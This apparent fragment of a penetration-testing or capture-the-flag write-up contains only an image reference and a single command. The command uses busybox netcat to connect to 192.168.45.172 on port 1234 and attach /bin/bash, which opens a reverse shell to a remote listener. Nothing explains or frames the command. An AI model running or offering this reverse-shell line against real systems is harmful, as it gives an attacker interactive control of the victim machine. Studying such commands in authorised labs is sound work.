 busybox nc 192.168.45.172 1234 -e /bin/bash